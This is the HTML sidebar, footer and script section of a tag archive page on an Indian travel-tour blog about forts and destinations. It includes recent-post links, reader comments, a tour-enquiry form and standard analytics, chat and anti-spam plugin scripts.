									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 11, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19640 https://indiator.com/tourist-places/?p=19640">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/">Exploring Rajasthan’s Royal Cities: All About Jaipur, Jodhpur &#038; Udaipur Tour</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 6, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19607 https://indiator.com/tourist-places/?p=19607">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/5-places-with-massive-chhath-puja-celebrations-in-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/10/5-places-with-massive-chhath-puja-celebrations-in-india-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/5-places-with-massive-chhath-puja-celebrations-in-india/">5 Places with Massive Chhath Puja Celebrations in India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> October 24, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19601 https://indiator.com/tourist-places/?p=19601">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/celebrating-diwali-away-from-home-turn-distance-into-festivities/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/10/celebrating-diwali-away-from-home-turn-distance-into-festivities-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/celebrating-diwali-away-from-home-turn-distance-into-festivities/">Celebrating Diwali Away From Home? Turn Distance Into Festivities</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> October 8, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19589 https://indiator.com/tourist-places/?p=19589">0</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-comments" class="tab tab_content" style="display: none;"><ul class="tab-list">
														<li><div class="image"><a></a></div><div class="content"><p>incrediblerainbow says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995" title="incrediblerainbow on Exciting Things to Do in Goa for bachelors!">Nice Blog........</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Jack Bailey says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987" title="Jack Bailey on Everything you need to know about Chennai tour for a fulfilling trip">Nice blog...</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Rat Jaipur says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/wander-india/#comment-985" title="Rat Jaipur on Wander India for India tours | India tour packages">Excellent post. I want to thank you for this informative read; I really appreciate sharing this great post. Ke...</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Eugene Dan Farley says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/best-places-to-explore-in-india-in-january/#comment-980" title="Eugene Dan Farley on Best Places to Explore in India in January">Hi Christina...can we talk of here?...</a></div></div></li>
													</ul></div>
									</div></div></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Subscribe to Read</h4></div><form class="widget-subscribe-form" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onSubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=indiator/yUyv', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="indiator/yUyv" name="uri"/><input type="hidden" name="loc" value="en_US"/><p></p><input class="widget-subscribe-email" type="text" name="email"/><button class="widget-subscribe-submit" type="submit">SUBSCRIBE </button></form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Facebook</h4></div>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=283742071785556&version=v2.0";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/IndiatorTravel" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
			</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Social</h4></div>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Popular Posts</h4></div>		<div class="side-list"><ul>
				  <li>
		  <a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/" title="Mehrangarh Fort: History, Attractions, Timings &amp; Entry Fees"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" alt="Mehrangarh Fort" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/" title="TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" alt="tajmahal trip from delhi" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/" title="Bannerghatta National Park Safari"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" alt="Bannerghatta National Park" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" title="10 Travel Tips for Rajasthan :India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" alt="oberai hotel in Rajasthan" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10 Comments</span></p>
		  </li>
		        </ul></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://indiator.com/tourist-places/blog/6-mantras-for-the-best-city-tour-experience-in-delhi/' rel='external nofollow' class='url'>6 mantras for the best city tour experience in Delhi</a></span> on <a href="https://indiator.com/tourist-places/delhi-travel-tips/#comment-1009">Delhi Travel Tips for when you are in the capital of India</a></li><li class="recentcomments"><span class="comment-author-link">Emraa</span> on <a href="https://indiator.com/tourist-places/jaisalmer-fort-rajasthan/#comment-998">Jaisalmer Fort Rajasthan: History, Timings, Entry Fee, Best Time to Visit</a></li><li class="recentcomments"><span class="comment-author-link">essayforme</span> on <a href="https://indiator.com/tourist-places/ganga-aarti-ceremony-varanasi/#comment-996">Ganga Aarti Ceremony in Varanasi</a></li><li class="recentcomments"><span class="comment-author-link">incrediblerainbow</span> on <a href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995">Exciting Things to Do in Goa for bachelors!</a></li><li class="recentcomments"><span class="comment-author-link">Jack Bailey</span> on <a href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987">Everything you need to know about Chennai tour for a fulfilling trip</a></li></ul></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/blog/tag/top-10-forts-of-india/#wpcf7-f17462-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div>	</aside>
</section>

<section id="pre-footer">
</section>

	<footer id="footer" >
	<section class="container footer-in">
	<div class="row">
		<div class="col-md-3"><div class="widget">			<div class="textwidget"><!--schema open-->
            
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Indiator",
  "url": "https://www.indiator.com/",
      "sameAs": [
    "https://www.facebook.com/IndiatorTravel",
    "https://twitter.com/indiatort",
    "https://www.google.com/search?q=Indiator+travel&ludocid=11613690853104162922#lrd=0x390ce45a47f94e51:0xa12c1e4c867a186a,1,,,",
    "https://www.instagram.com/indiatortravels/",
    "https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg?reload=9",
    "https://www.linkedin.com/company/indiator"
  ],
"contactPoint":
          {
            "@type":"ContactPoint",
            "telephone":"+919871107030",
            "contactType":"customer service"
           }
}
</script>

<!--schema close-->
<i class="fa fa-map-marker"></i> Address: A-512, Tower-B, I-Thum, A40, <br>Sec-62 , Noida, Delhi-NCR<br> INDIA- 201301 
<br><i class="fa fa-envelope-o"></i> Email: &#x73;&#x61;&#x6c;&#x65;&#115;&#64;ind&#x69;&#x61;&#x74;&#x6f;&#114;.com <br><i class="fa fa-phone"></i> Call Us : IND <a href="tel:+91 9205558801">+91 9205558801</a> <br><i class="fa fa-clock-o"></i> (24 x 7) Support  </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Business and Partnership</h5>			<div class="textwidget"><p align=justify  >
                           <a href="https://indiator.com/tour-operators.php" class="white-a" target="blank" style='color:white'>Tour Operators</a><br>
                            <a href="https://indiator.com/affiliates.php" class="white-a" target="blank" style='color:white'> Affiliates</a><br>
                            <a href="https://indiator.com/#" class="white-a" target="blank" style='color:white'> Become a Partner </a><br>
                            <a href="https://indiator.com/privacy.php" class="white-a" target="blank" style='color:white'> Privacy</a><br>
<a href="https://indiator.com/pay-online.php" class="white-a" target="blank" style='color:white'>Pay by Credit Card</a><br>
                            <a href="https://indiator.com/pay-inr.php" class="white-a" target="blank" style='color:white'>Pay by Net Banking</a></p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Indiator</h5>			<div class="textwidget">                        <p align=justify style='color:white' >
                            <a href="https://indiator.com/about-us.php" class="white-a" target="blank" style='color:white'>About us</a><br>
                            <a href="https://indiator.com/media.php" class="white-a" target="blank" style='color:white'>Media</a><br>
                            <a href="https://indiator.com/user-agreement.php" class="white-a" target="blank" style='color:white'>User Agreement</a><br>
                           <a href="https://www.indiator.com/terms-conditions" class="white-a" style='color:white' target="blank">Terms and Condition</a><br>
  <a href="https://indiator.com/our-team.php" target="blank" class="white-a" style='color:white'>Our Team</a><br>
<a href="https://indiator.com/faq.php" target="blank" class="white-a"  style='color:white'>FAQ</a>                         
                        </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Social Icons</h5>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div></div>
		 </div>
	 </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->
<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7c2d0a318a7584cfd8c2cb83f588d905';
hf4V='9d8e64b8e4cf75ac0f35444dc16b8443';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/indiator.com\/tourist-places\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"indiator-com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1&#038;ver=3.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/jquery.plugins.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/jquery.masonry.min.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/webnus-custom.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","nonce":"59e1c72e1a","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"tag":"top-10-forts-of-india","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","static":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":267,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["top-10-forts-of-india"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":11,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/live-search.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rm_pre_data = {"ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rm_nonce_field":"647d205ca4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/icegram-rainmaker/lite/classes/../assets/js/main.js?ver=1.3.19'></script>
<script type="text/javascript">var to_like_post = {"url":"https://indiator.com/tourist-places/wp-admin/admin-ajax.php","nonce":"f6c39552b3"};jQuery.noConflict(),function(a){"use strict";a(document).ready(function(){a(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(b){b.preventDefault();var c=a(this),d=c.data("post-id"),e=parseInt(c.find(".to-like-count").text());return c.addClass("heart-pulse"),a.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:d,like_nb:e},context:c,success:function(b){b&&(c=a(this),c.attr("title",b.title),c.find(".to-like-count").text(b.count),c.removeClass(b.remove_class+" heart-pulse").addClass(b.add_class))}}),!1})})}(jQuery);</script><script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"030154c1ce6e3ff2560351e9716183b7737a82c5794a2b23503a090ee3fd2011bbf1574855add88cf51ecb8df5ac5aa9", values:{},ready:function(){}}; var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true; s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1238578339&t=pageview&_s=1&dl=https%3A%2F%2Findiator.com%2Ftourist-places%2Fblog%2Ftag%2Ftop-10-forts-of-india%2F&ul=en-us%40posix&dt=Top%2010%20Forts%20of%20India%20Archives%20-%20Indiator&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=303779484&gjid=1806176967&cid=515565793.1765605708&tid=UA-133562470-1&_gid=109068712.1765605708&_slc=1&z=2140660867
body_size: -450
content:
2,cG-VDCWG8J5E8